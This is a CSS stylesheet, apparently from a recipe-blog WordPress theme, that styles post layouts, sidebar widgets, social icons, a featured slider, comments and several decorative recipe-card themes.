#articles article.post.no-thumb footer a {
    color:#000
}
.published-time {
    display: block;
    font-size: 11px;
    margin: 0 15px;
    text-align: center;
    text-decoration: none;
}
.search .no-thumb .published-time,
.no-thumb .published-time {
    margin-top:10px;
}

.published-time span {
    display: inline-block;
    padding:0px 10px;
}
article.post h2 a {
    text-decoration: none;
}

a.read-more { 
    display: block;
    font-size: 10px;
    font-style: italic;
    text-align: right;
    text-decoration: none;
    text-transform: none;

}

.post-meta {
    list-style:none;
    margin:0px;
    padding:0px 15px;
    overflow:hidden;
    font-size:11px;
}
.post-meta li { 
    float: right;
    padding-right:10px;
}
.post-meta li.comments {
    background: url("images/ico_comments.png") no-repeat scroll left 5px transparent;
    padding-left: 16px;

}
.post-meta  li.recipe-servings {
    background: url("images/ico_plate.png") no-repeat scroll left center transparent;
    padding-left: 20px;

}
.post-meta li.recipe-time {
    background: url("images/ico_clock.png") no-repeat scroll left center transparent;
    padding-left: 20px;

}
/*.post-meta li.cats {
float: left;
max-width: 65%;
}*/
.post-meta li.cats span { font-style: italic}
.post-meta li.author {
    background: url("images/ico_author.png") no-repeat scroll left center transparent;
    padding-left: 16px;
}
article.post .attachment-post-thumbnail {
    height: auto;
    width: 100%;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

article.post .attachment-post-thumbnail:hover {
    opacity:0.6
}
article .entry-utility,
article .entry-meta {
    font-size:11px;
    text-transform:uppercase;
    font-family: 'Droid Sans', sans-serif;
    margin-top: 18px;
    clear:both
}
article .entry-utility a,
article .entry-meta a{
    text-decoration:none
}

.archive-page.entry-content ul {
    list-style:none;
    padding-left:0px;
}
.archive-page a { text-decoration:none; }

body.author #author-info {
    overflow: hidden;
    margin-bottom: 30px;
}

body.author #author-data .avatar { float: left; margin-right: 10px; }
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:700px;
}


/*
Articles main page - Excerpt mode
*/
.page-template-template-excerpt-php .exclay article.post,
.exclay article.post {
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 30px;
    margin-right: 30px;
    padding: 0;
    width:100%;
    height:auto;
}
.exclay article.post.has-thumb .attachment-post-thumbnail {
    float:left;
    width:40%;
    height:auto;
}

.exlay article.post.has-thumb .published-time {
    margin-top:4px;
}
.exclay article.post.has-thumb .entry-wrapper {
    float:right;
    width:60%
}
.exclay #articles article.post .entry-content {
    height: auto;
    overflow: hidden;
}
.exclay #articles article.post.has-thumb footer{
    clear:both
}
.exclay #articles article.post.no-thumb footer div.recipe-meta {
    background: none repeat scroll 0 0 transparent;
    color: inherit;
    padding: 0;
    position: static;
    text-align: left;
    width: auto;
}


/*
Articles main page - Full mode
*/
.fulllay article.post {
    background: transparent;
    border-radius: 5px 5px 5px 5px;
    margin-bottom: 30px;
    margin-right: 30px;
    padding: 10px 0px;
    width:100%;
    height:auto;
}
.fulllay #articles article.post .entry-content {
    height: auto;
    overflow: hidden;
}

.fulllay article.post h2.entry-title { font-size:28px;}

/*
* Sidebar 
*/

#primary {
    float: left;
    width:300px;
}

body.archive  #primary, 
body.search #primary, 
body.tag #primary { margin-top: -65px;}
body.archive.author #primary { margin-top: 0px;}

#sidebar {
    margin: 0 30px 30px 0;
    padding: 0;
}
#sidebar ul {
    list-style: none;

}
#sidebar h3 {
    font-family: 'Droid Serif',sans-serif;
    font-size: 18px;
    font-weight:normal;
    margin: 5px 0;
}

#sidebar .widget {
    padding:0 8px 15px;
    overflow:hidden

}
footer .widget {
    padding:20px 30px;
}
.widget ul {
    list-style: none;
}
.widget ul ul {
    padding-bottom:0px;
}

.widget ul li a {
    text-decoration:none;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display:block;
}
.widget ul li a:hover {
    padding-left:4px;
}
.widget ul li a span {
    font-size:10px;
    text-transform: uppercase
}
.widget_archive ul li {
    text-align: right;
    overflow: hidden
}
.widget_archive ul li a {
    float: left;
}

.author-bio-box .avatar{
    -moz-transform: rotate(-3deg);
    float: left;
    margin: 0 10px 0 0;
    padding: 6px;
}
.author-bio-box .author-name {
    margin: 0px;
    text-decoration:none;
    font-size:14px;
}
.author-more {
    font-family: "Arial",sans-serif;
    font-size: 10px;
    text-decoration: none;
    text-transform: uppercase;
}
.author-bio-box p {
    margin-bottom:10px;
}
.author-bio-box ul {
    clear:both;
    margin: 3px 0px 6px
}
#sidebar .widget.socialize {

    overflow: visible;
    width: 255px;
}
/*.widget.socialize ul {
overflow:hidden
}*/
.widget.socialize ul li{
    float:left;
    background: none;
    padding:0px 12px 5px 0px;
    height: 70px;
}
.widget.socialize ul li input {
    padding:5px;

    border-radius:5px;
}

#wp-calendar {
    width: 100%;
}
#wp-calendar td {
    text-align: center
}
#wp-calendar a {
    text-decoration: none;
}

.widget.cookingpress-popular img,
.widget.cookingpress-recent img {
    float: left;
    margin-right: 10px;
    padding: 3px;
}
.widget.cookingpress-popular ul li,
.widget.cookingpress-recent ul li {
    overflow:hidden;
    background:none;
    padding:10px 0px;
}
.cookingpress-popular li span,
.cookingpress-recent li span {
    font-family: "Arial",sans-serif;
    font-size: 10px;
    text-transform: uppercase;
}
.widget_search label {
    display:none;
}
.widget_search #searchsubmit { width:50px }

.widget.widget_links ul li a { display:inline }

/*
socials
*/
ul#socials {
    overflow:hidden;
}
ul#socials li {
    float: left;
    background: none;
    padding:0px;
    margin-right:4px;
}
#socials a {
    display: block;
    height: 32px;
    margin: 5px 0;
    text-indent: -9999px;
    width: 37px;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

#socials a:hover {
    opacity: 0.8;
    border:0px;
    padding:0px;
    text-decoration: none;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    transform: rotate(10deg);
}

#socials #aim a { background: url("images/socials/aim.png") no-repeat left center; }
#socials #apple a { background: url("images/socials/apple.png") no-repeat left center; }
#socials #behance a { background: url("images/socials/behance.png") no-repeat left center; }
#socials #blogger a { background: url("images/socials/blogger.png") no-repeat left center; }
#socials #coroflot a { background: url("images/socials/coroflot.png") no-repeat left center; }
#socials #delicious a { background: url("images/socials/delicious.png") no-repeat left center; }
#socials #deviantart a { background: url("images/socials/da.png") no-repeat left center; }
#socials #designmoo a { background: url("images/socials/designmoo.png") no-repeat left center; }
#socials #digg a { background: url("images/socials/digg.png") no-repeat left center; }
#socials #dribbble a { background: url("images/socials/Dribbble.png") no-repeat left center; }
#socials #ember a { background: url("images/socials/Ember.png") no-repeat left center; }
#socials #evernote a { background: url("images/socials/Evernote.png") no-repeat left center; }
#socials #facebook a { background: url("images/socials/facebook.png") no-repeat left center; }
#socials #forrst a { background: url("images/socials/Forrst.png") no-repeat left center; }
#socials #goowalla a { background: url("images/socials/gowalla.png") no-repeat left center; }
#socials #grooveshark a { background: url("images/socials/grooveshark.png") no-repeat left center; }
#socials #icq a { background: url("images/socials/icq.png") no-repeat left center; }
#socials #lastfm a { background: url("images/socials/lastfm.png") no-repeat left center; }
#socials #myspace a { background: url("images/socials/myspace.png") no-repeat left center; }
#socials #paypal a { background: url("images/socials/PayPal.png") no-repeat left center; }
#socials #rss a { background: url("images/socials/rss.png") no-repeat left center; }
#socials #skype a { background: url("images/socials/skype.png") no-repeat left center; }
#socials #tumblr a { background: url("images/socials/tumblr.png") no-repeat left center; }
#socials #twitter a { background: url("images/socials/twitter.png") no-repeat left center; }
#socials #vcard a { background: url("images/socials/vcard.png") no-repeat left center; }
#socials #vimeo a { background: url("images/socials/vimeo.png") no-repeat left center; }
#socials #wiki a { background: url("images/socials/wiki.png") no-repeat left center; }
#socials #zootools a { background: url("images/socials/zootools.png") no-repeat left center; }



#content {
    float: right;
    margin-left: 20px;
    width: 710px;
}

#content p {
    padding: 10px 0 20px
}

/*
single
*/
.page article.post,
.single article.post {
    background: none repeat scroll 0 0 transparent;
    border-radius: 5px 5px 5px 5px;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
    float: none;
    height: auto;
    margin: 0;
    padding: 10px 0 25px;
    width: 100%;
}

.page article.page h2.entry-title,
.single article.post h2.entry-title {
    font-size:28px;
    line-height:34px;
    margin-bottom: 10px;
}

html body.single-attachment {
    background-image: none;
}
html body.single-attachment #comments-title{
    margin:20px 0px 0px;
}
html body.single-attachment .entry-content {
    background: #fff;
}
.entry-attachment {
    text-align: center;
    padding-top:20px;
}
#content .entry-caption {
    padding-top:20px;
}
#content .entry-caption p {
    padding:0px 0px 5px
}
html body.single-attachment .page-title {
    background: url("images/double-line.png") repeat-x scroll center center transparent;
    text-decoration:none;
    text-align:center;
    display:block
}
html body.single-attachment .page-title span {
    background:#E8E8E8;
}

.single-attachment #content{
    width:auto;
    float:none;
    margin:0px
}


.page .published-time,
.single .published-time {
    margin:0px
}

img.size-large,
img.size-full {
    display: block;
    height: auto;
    padding: 5px;
    margin-top:10px;
    margin-bottom:10px;
    max-width:100%;
}
img.size-large.alignright,
img.size-full.alignright {
    margin-left:15px;
}
img.size-large.alignleft,
img.size-full.alignleft {
    margin-right:15px;
}
.entry-content ol,
.entry-content ul{
    padding: 10px 20px;
}
.footer-widgets iframe,
.entry-content iframe {
    max-width: 99%;
}

#entry-author-info {
    overflow: hidden;
    padding: 10px;
}
#entry-author-info .avatar {
    float: left;
    margin: 5px 15px 0 0;
    padding: 3px;
}

#entry-author-info h4 {
    font-size: 16px;
    font-weight: normal;
    padding-top: 0;
}

.pwbox {
    padding:5px;
    border:1px solid #ddd
}
#submit-btn {
    padding:5px;
}
#submit-btn {
    background: none repeat scroll 0 0 #EEEEEE;
    border: 1px solid #DDDDDD;
    border-radius: 5px 5px 5px 5px;
    font-weight: bold;
    padding: 6px;
    text-shadow: 0 1px 0 #FFFFFF;
}

.post h1, .post h2, .post h3, .post h4, .post h5 {
    margin-bottom: 0;
    padding: 20px 0 5px;
}
.post h1 {
    font-size:28px
}
.post h2 {
    font-size:24px
}
.post h3 {
    font-size:20px
}
.post h4 {
    font-size:18px
}
.post h5 {
    font-size:15px;
    text-transform: uppercase
}
.archive-page  h5{
    background:url("images/double-line.png") repeat-x scroll center bottom transparent
}
.post h6 {
    font-size:13px;
    text-transform: uppercase
}

dt {
    font-weight:bold;
}
/*
nav
*/

#nav-below {
    background: url("images/double-line.png") repeat-x scroll center top #FAFAFA;
    box-shadow: 0 0 10px #FFFFFF inset;
    clear: both;
    margin: 20px 0;
    overflow: hidden;
    padding: 10px;
}
#nav-below span {

    font-size: 10px;
    font-style: italic;

    text-decoration: none;
    text-transform: none;
}
#nav-below img {
    background: #DDDDDD;
    border: 1px solid #EEEEEE;
    padding: 5px;
}
#content #nav-below p {
    padding-top:2px;
    padding-bottom:0px;
}
.nav-previous {
    float:left;
    width:49%;
    text-align:left;
    cursor: pointer
}
.nav-previous img {
    margin-right:10px;
}
.nav-next {
    float:right;
    width:49%;
    text-align:right;
    cursor: pointer
}
.nav-next img {
    margin-left:10px;
}
#nav-below a {
    text-decoration:none;
}
.current-menu-ancestor,
.current-menu-item {
    background: #FFFFFF;
    border-radius: 5px ;
}
.arrow {
    background-image:url('images/menu-arrow.png');
    background-repeat: no-repeat;
    background-position: right center
}

/*
Featured slider
*/

#featured {
    overflow:hidden;
    max-height:460px
}
#featured-shadow {
    background:url('images/shadow-featured.png') no-repeat top center;
    width:100%;
    height:40px;
}

/*#featured-container {
background: url("images/bg/tileable_wood_texture.png") repeat scroll center top transparent;
margin-bottom: 20px;
padding-top: 20px;
}*/

.panel-wrapper h2 .post-ratings {
    position: absolute;
    right: 10px;
    top: 8px;
    width: auto;
    opacity:0.6;
}
.panel-wrapper h2.with-rating {
    padding-top:15px
    opacity:0.6;
}
.panel-wrapper h2 {

    font-size: 26px;
    padding: 10px;
    position: absolute;
    right: 0;
    text-align: right;
    opacity:0.6;
}
.panel-wrapper h2 a {
    text-decoration:none;
}
.panel-wrapper p {

    font-size: 14px;
    color:#999;
    margin-right: 20px;
    padding: 10px;
    position: absolute;
    right: 0;
    text-align: right;
}

.panel-container img {
    width: 100%;
    height: auto;
    display: block;
}
.panel-container .post-ratings img {
    width:auto;
    height:auto;
    float:left
}


/*
* bof search
*/

/* Taxonomies */

.advsearch {
    border-radius: 5px 5px 5px 5px;
    /*   clear: both;
    overflow: hidden;*/
    padding:20px 20px 20px;
    text-align: left;
}
.advsearch select {
    min-width:200px
}
.advsearch-cont {
    margin-bottom: 35px;
}
.advsearch label {
    width:150px;
    float:left;
    display:block;
}
.advsearch label.full {
    float:none;
    width:100%
}
#content .advsearch p {
    padding:10px
}
.advsearch input#s {

    background-color: #FFFFFF;
    background-image: -moz-linear-gradient(center top , #EEEEEE 1%, #FFFFFF 15%);
    border: 1px solid #AAAAAA;
    cursor: text;
    height: auto !important;
    margin: 0;
    overflow: hidden;
    padding: 5px;
    width:235px;
    position: relative;

}
#custom-search {
    clear: both;
    display: block;
    float: none;
    overflow: hidden;
    padding: 10px;
}
#custom-search label {
    width:120px;
    display:block;
    float: left;
}
.catlist {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    list-style: none;
    padding: 0 .5em .5em .5em;
}
.catlist a {
    display: block;
    float: left;
    width: 165px;
    margin: 0;
    padding: .25em;
}
.taglist { 
    padding: .25em;
    overflow: auto;
    font-size: 13px;
    max-height: 150px;
    margin: 20px 0px;
}
.taglist a {
    display: block;
    float: left;
    text-decoration:none;
    border-radius: 4px;
    padding: 5px;
    margin: .125em;
}
.taglist a.selectedtag {
    border-radius:50px;
    padding: 4px;
}

.searchcontrols { 
    padding-left: 1.2em;
    font-size: 12px;
}

.searchcontrols span {
    float: left;
    margin: 0;
    padding: .4em 0 .4em 0;
    margin: .5em 0;
}


.searchcontrols a { float: left; padding: .3em .6em; margin: .5em 0;}
.searchcontrols a:hover {cursor: pointer;}


#any {
    margin-left: .4em;

}

#all { 
    margin-right: .4em;
}

input.searchtags {
    float: right;
    font-size: 14px;
    font-weight: normal;
    margin: -45px 0 0 1em;
    padding: 5px 10px 5px 35px;
}
input.searchtags:hover {cursor: pointer;}
p#relation .chzn-container {
    top:8px;
}
#content p#relation { padding-top:0px; }
/*
* eof search
*/

.coda-slider-no-js .coda-slider { height: 200px; overflow: auto !important; padding-right: 20px }
.coda-slider, .coda-slider .panel { width: 770px }
.coda-slider-wrapper.arrows .coda-slider, .coda-slider-wrapper.arrows .coda-slider .panel { width: 790px }
.coda-slider-wrapper.arrows .coda-slider { margin: 0 10px }

/* Arrow styling */
.coda-nav-left a, .coda-nav-right a { 
    padding: 5px;
    width: 100px;
}
/* Panel padding */
.coda-slider .panel-wrapper { 
    position: relative;
}

/* Preloader */
.coda-slider p.loading {
    padding: 20px;
    text-align: center
}

.coda-nav {
    float: right;
    width: 250px;
}

.coda-nav ul {
    clear: both;
    display: block;
    margin: auto;
    overflow: hidden
}
.coda-nav ul li { 
    display: inline
}

.coda-nav ul li a { 
    display: block;
    font-size: 14px;
    margin-right: 1px;
    opacity: 0.6;
    padding: 5px 10px;
    text-decoration: none;
    overflow:hidden;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.coda-nav ul li a.current {
    opacity:1
}
.coda-nav ul li a:hover {
    opacity:1
}
.coda-nav ul li a img {
    display: block;
    float: right;
    margin-left: 10px;
}

/* Miscellaneous */
.coda-slider-wrapper {
    clear: both;
    margin-bottom: 0px;
    padding: 0;
    position: relative;

}

.coda-slider {
    overflow: hidden;
    position: relative;
    float:left;
}

.coda-slider .panel {
    display: block;
    float: left
}
.coda-slider .panel-container { 
    position: relative;
    overflow:hidden;

}
.coda-nav-left {
    position: absolute;
    left:0px;
    top:35%;
    z-index:9999
}
.coda-nav-right {
    position: absolute;
    right: -9px;
    top:35%;
    z-index:9999
}
.coda-nav-left a, .coda-nav-right a { 
    display: block;
    text-align: center;
    text-decoration: none;
    text-indent:-9999px
}
.coda-nav-right a {
    background: url("images/posts-next.png") no-repeat;
    width: 25px;
    height:76px;
}
.coda-nav-left a {
    background: url("images/posts-prev.png") no-repeat;
    width: 25px;
    height:76px;
}

/*
* Comments list
*/


#comments-list {
    list-style:none;
    margin:25px 0px 25px 15px
}
#comments-list ul {
    list-style:none;
}
#comments-list ul.children {
    margin-left:320px;
}
#comments-list ul.children .children{
    margin-left:0px;
}
#comments-list ul.children .depth-2 .comment-body{
    width:430px;
}
#comments-list ul.children .depth-3 .comment-body{
    width:330px;
}
#comments-list ul.children .depth-2 .vcard{
    margin:0px;
}
.pingback { margin-left:310px; margin-bottom:10px }
.pingback .comment-edit-link { display:inline}
a.comment-reply-link {
    border-radius: 4px 4px 4px 4px;
    float: right;
    font-family: 'Droid Sans';
    font-size: 10px;
    padding: 0 10px;
    text-decoration: none;
    text-transform: uppercase;
}
.comment-body {
    float: right;
    padding: 10px;
    width: 685px;
}
.says {
    font-size:12px;
}
#comments-list .vcard{
    float: left;
    margin-right: 65px;
    padding: 15px 10px 10px 0;
    width: 235px;
}
#comments-list .vcard a{
    text-decoration: none;
}
li.comment .avatar {
    float:left;
    margin-right: 15px;
    border-radius:5px;
}

h3#comments-title {
    font-size: 20px;
    font-weight: normal;
    margin-left: 325px;
    text-align: center;
    margin-top:20px;
}
h3#comments-title span {
    display: inline-block;
    margin: 0 40px;
    padding: 0 10px;
}
a.comment-edit-link,
a.comment-date {
    display: block;
    font-size:11px
}

li.comment article {
    overflow: hidden;
    padding: 15px 0px;
}
#respond {
    margin-left: 325px;
    margin-bottom:20px;
}
.children #respond {
    margin-left:0px;
}
h3#reply-title {
    font-size:20px;
}
.comment-notes,
.form-allowed-tags {
    font-size:11px;
    margin-left:125px
}
.subscribe-to-comments {
    margin:10px 0px
}
#commentform label{
    width:120px;
    display: block;
    float:left;
}
#commentform .subscribe-to-comments  label {
    width:500px;
}
#commentform p {
    padding:6px 0px
}
#commentform textarea,
#commentform input {
    border: 1px solid #ddd;
    padding:4px;
}
input#submit {
    margin-left: 120px;
}
span.required {
    display: none;
}

/*
* Footer
*/

footer.contentinfo {
    clear: both;
    margin: 20px 0 0;
    overflow: hidden;
    width:100%;
}
#pattern-container {
    clear: both;
    margin: 50px 0 0 0px;
    overflow: hidden;
    padding-top: 20px;
}
.textwidget p {
    padding-bottom:15px;
}
.footer-widgets {
    margin-bottom: 20px;
}
.footer-widgets h3 {
    font-size:21px;
    margin-bottom: 15px
}
.footer-widgets h3 span{
    padding:0px 10px 0px;
}
.fcolumn {
    float: left;
    width: 33%;
    padding-bottom: 20px;
}
.fcolumn:last-child {
    border-right: 0px ;
}
#footer-right-column.fcolumn {
    border:none;
}
#footer-bottom {
    clear:both;
    padding:20px;
}

#footer-bottom a {
    text-decoration: none;
    font-size:11px;
}
#gototop {
    float:right
}

.printfriendly {
    -moz-transform: rotate(1deg);
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFFFF;
    border-radius: 10px 10px 10px 10px;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
    padding: 10px 10px 4px;
}
.printfriendly a { text-decoration: none}
.entry-utility {

    opacity: 1;
    padding: 15px;
    overflow:hidden;

}
.entry-utility .post-meta { float:left; padding:0px }
.entry-utility .post-meta li { float: left; }
.entry-utility .post-ratings {
    float: right;
    opacity: 1;
    width: auto;
}
.post-ratings em { font-style: normal}
table {
    width:100%;
}
table td { padding:10px; }


/*
* Recipies 
*/
.ingredients {
    width:65%
}
.hasImage #recipe-desc {
    width:70%;
}
#purerecipe-wrapper.photo h3 {
    width:70%;
}
.purerecipe {
    position: relative;
    margin:30px 0px 
}
.purerecipe header {
    padding:40px 30px 10px;
}

#recipe-content {
    padding:0px 30px 20px;
    overflow: hidden;
}

.purerecipe.tearedh .recipe-image,
.purerecipe.teared .recipe-image {
    padding:5px;
    background: #fff;
    position: absolute;
    top:0px;
    right:-20px;
    -moz-transform: rotate(2deg);
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
    box-shadow:0px 0px 1px rgba(0,0,0,0.3)
}

p#author-data {
    padding:0px;
    font-size:11px;
    font-style:italic
}
.purerecipe ul {
    list-style:none;
    padding: 5px 0px
}
.purerecipe ul li {
    margin:4px 0px
}    
.purerecipe ul.recipe-metadata {
    padding:0px;
}
.purerecipe em {
    background: url('images/recipe/penball-line.png') repeat-x bottom;
}
#purerecipe-wrapper {
    margin:40px 0px 20px;
}

/*
* Teared paper recipe theme
*/

.purerecipe.teared {
    -moz-transform: rotate(1deg);
    transform: rotate(1deg);
    -webkit-transform: rotate(1deg);
    border-color: #DDDDDD;
    border-style: solid;
    margin-top: -14px;
    margin-bottom:0px;
    border-width:0px 1px 1px 1px;
    box-shadow:2px 3px 3px #DDDDDD;

}


.purerecipe.teared h4,
.purerecipe.teared h3 {
    font-family: 'Satisfy', cursive;
    font-size:30px;
}
.purerecipe.teared h4 {
    margin:0px 0px 5px;
    padding-top:15px;
    font-size:24px;
    font-weight: normal;
}

.purerecipe.teared:before {
    background: url("images/recipe/pin-left.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 69px;
    position: absolute;
    right: 41px;
    top: -29px;
    width: 72px;
    z-index: 9999;
}
.purerecipe.teared #recipe-content{
    background: url('images/recipe/teared-bg.png') repeat top left;
    overflow:hidden;
}
.purerecipe.teared #recipe-content:before {
    background: url("images/recipe/coffe-stain.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 360px;
    position: absolute;
    right: 0;
    top: 160px;
    width: 139px;
}
.purerecipe.teared header {
    background: url('images/recipe/teared-bg-top.png') repeat top left;
}

.purerecipe.teared ul.ingredients {
    width:70%;
}
.purerecipe.teared .instructions ul li,
.purerecipe.teared ul.ingredients li {
    background: url("images/recipe/checkbox.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer
}
.purerecipe.teared ul li.active {
    background: url("images/recipe/checkbox-checked.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.teared #recipe-add-data {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    width:225px;
    position: absolute;

    right:-25px;
    padding:20px;
    font-size:14px;
    box-shadow:0px 1px 3px rgba(0,0,0,0.3);

}
.purerecipe.teared #recipe-add-data:before {
    background: url("images/recipe/pin-right.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 70px;
    position: absolute;
    right: 41px;
    top: -15px;
    width: 57px;
    z-index: 9999;
}
#purerecipe-wrapper.teared {
    -moz-transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg);
    background: url("images/recipe/teared-bg.png") repeat scroll left top transparent;
    border: 1px solid #DDDDDD;
    padding: 0;
    box-shadow:0px 2px 3px #DDDDDD
}

/*
* Teared paper ver 2 recipe theme
*/
.purerecipe.tearedh {
    -moz-transform: rotate(1deg);
    -webkit-transform: rotate(1deg);
    transform: rotate(1deg);
    background: url('images/recipe/tearedh-bg.png') repeat top left;
    margin-top: -14px;
    margin-bottom:0px;
    padding-left:10px;
    box-shadow:1px 1px 1px #eee;
    border-radius:15px 0px 0px 0px
}
.purerecipe.tearedh header {
    padding-top:20px;
}

.purerecipe.tearedh h4,
.purerecipe.tearedh h3 {
    font-family: 'Satisfy', cursive;
    font-size:30px;
}
.purerecipe.tearedh h4 {
    margin:0px 0px 5px;
    padding-top:15px;
    font-size:24px;
    font-weight: normal;
}

.purerecipe.tearedh:before {
    background: url("images/recipe/pin-left.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 69px;
    position: absolute;
    right: 41px;
    top: -19px;
    width: 72px;
    z-index: 9999;
}

.purerecipe.tearedh #recipe-content:before {
    background: url("images/recipe/coffe-stain.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 360px;
    position: absolute;
    right: 0;
    top: 233px;
    width: 139px;
}

.purerecipe.tearedh ul.ingredients {
    width:70%;
}

.purerecipe.tearedh .instructions ul li,
.purerecipe.tearedh ul.ingredients li {
    background: url("images/recipe/checkbox.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer
}
.purerecipe.elegant ul.ingredients li.separator,
.purerecipe.minimal ul.ingredients li.separator,
.purerecipe.teared ul li.separator,
.purerecipe.tearedh ul li.separator {
    background: none repeat scroll 0 0 transparent;
    font-size: 15px;
    font-weight: bold;
    margin-top: 15px;
    padding-left: 0;
}
.purerecipe.tearedh ul li.active {
    background: url("images/recipe/checkbox-checked.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.tearedh #recipe-add-data {
    background: url("images/recipe/yellowcard-bg.png") no-repeat scroll right top #FFFF9E;
    width:225px;
    position: absolute;
    right:-25px;
    padding:20px;
    margin-top:-30px;
    font-size:14px;
    box-shadow:0px 1px 3px rgba(0,0,0,0.3);
}

.purerecipe.tearedh #recipe-add-data:before {
    background: url("images/recipe/pin-right.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 70px;
    position: absolute;
    right: 41px;
    top: -15px;
    width: 57px;
    z-index: 9999;
}
#purerecipe-wrapper.tearedh {
    -moz-transform: rotate(-1deg);
    -webkit-transform: rotate(-1deg);
    transform: rotate(-1deg);
    background: url("images/recipe/tearedh-bg.png") repeat scroll left top transparent;
    padding: 0;
}

/*
* Elegant recipe Theme
*/
#purerecipe-wrapper.elegant {
    background:#f4f2e5;
    padding: 20px;
    border:1px solid rgba(0,0,0,0.1);
    box-shadow:0px 0px 3px #ddd;
}
.purerecipe.elegant {
    margin:0px;
    border:1px solid rgba(0,0,0,0.1);
}
.purerecipe.elegant header {
    border: 1px solid rgba(0,0,0,0.1);
    border-radius: 3px 3px 3px 3px;
    margin: 1px;
    padding-top: 20px;
    text-align: center;
    text-shadow:0px 1px 0px #fff;
    position:relative;
}

.purerecipe.elegant header:after {
    background: url("images/recipe/ornaments.png") no-repeat scroll right top transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    right: 5px;
    top: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant header:before {
    background: url("images/recipe/ornaments.png") no-repeat scroll left top transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    left: 5px;
    top: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant header h3 {
    font-weight:normal;
}

.purerecipe.elegant h4 {
    font-size: 18px;
    font-style: italic;
    font-weight: normal;
    margin: 15px 0 0;
}
.elegant .hasImage #recipe-desc {
    width: 100%;
}
.purerecipe.elegant em {
    background:none;
}
.purerecipe.elegant #recipe-desc{
    font-size:14px;
}
.purerecipe.elegant  ul.recipe-metadata {
    overflow:hidden;
    margin:0px;
}
.purerecipe.elegant .recipe-metadata li {
    float:left;
    margin-right:5px;
}
.purerecipe.elegant .instructions ul li,
.purerecipe.elegant ul.ingredients li {
    background: url("images/recipe/checkbox-el.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer;
}
.purerecipe.elegant ul li.active {
    background: url("images/recipe/checkbox-checked-el.png") no-repeat scroll left 3px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.elegant #recipe-add-data {
    background: url("images/double-line.png") repeat-x scroll center bottom transparent;
    font-size: 14px;
    padding-bottom: 20px;
}

.purerecipe.elegant .recipe-image {
    background: rgba(0,0,0,0.1);
    float: right;
    margin: 30px 0 0 20px;
    padding: 5px;
    box-shadow:1px 1px 0px #fff;
    position: static;
}
.purerecipe.elegant #recipe-content {
    border: 1px solid rgba(0,0,0,0.1);
    margin: 1px;
    position:relative;
    padding: 0 20px 45px;
    font-size:14px;
    overflow: visible;
}
#purerecipe-wrapper.photo .purerecipe.elegant h3 {
    width:100%
}
.purerecipe.elegant #recipe-content:after {
    background: url("images/recipe/ornaments.png") no-repeat scroll right bottom transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    right: 5px;
    bottom: 5px;
    width: 35px;
    z-index: 9999;
}
.purerecipe.elegant #recipe-content:before {
    background: url("images/recipe/ornaments.png") no-repeat scroll left bottom transparent;
    content: "";
    display: block;
    height: 33px;
    position: absolute;
    left: 5px;
    bottom: 5px;
    width: 35px;
    z-index: 9999;
}
/*
* Minimal recipe Theme
*/
#purerecipe-wrapper.minimal {
    padding:0px;
    margin:0px;
}
.purerecipe.minimal {
    margin:0px;

}
.purerecipe.minimal header {
    padding: 20px 0px 20px;
    position:relative;
}

.purerecipe.minimal header h3 {
    font-weight:normal;
}

.purerecipe.minimal h4 {
    font-size: 18px;
    font-style: italic;
    font-weight: normal;
    margin: 15px 0 0;
}
.elegant .hasImage #recipe-desc {
    width: 100%;
}
.purerecipe.minimal em {
    background:none;
}
.purerecipe.minimal #recipe-desc{
    font-size:14px;
}
.purerecipe.minimal  ul.recipe-metadata {
    overflow:hidden;
    margin:0px;
}
.purerecipe.minimal .recipe-metadata li {
    float:left;
    margin-right:5px;
}
.purerecipe.minimal .instructions ul li,
.purerecipe.minimal ul.ingredients li {
    background: url("images/recipe/checkbox_no.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    cursor: pointer;
}
.purerecipe.minimal ul li.active {
    background: url("images/recipe/checkbox_yes.png") no-repeat scroll left 6px transparent;
    padding-left:20px;
    text-decoration: line-through
}
.purerecipe.minimal #recipe-add-data {
    background: url("images/double-line.png") repeat-x scroll center bottom transparent;
    font-size: 14px;
    padding-bottom: 20px;
}
.hasImage #recipe-add-data {
    width:65%;
}

.purerecipe.minimal .recipe-image {
    background: #eee;
    float: right;
    margin: 30px 0 0 20px;
    padding: 5px;
    position: static;
}
.purerecipe.minimal #recipe-content {
    position:relative;
    padding: 0 0px 45px;
    font-size:14px;
    overflow:visible
}

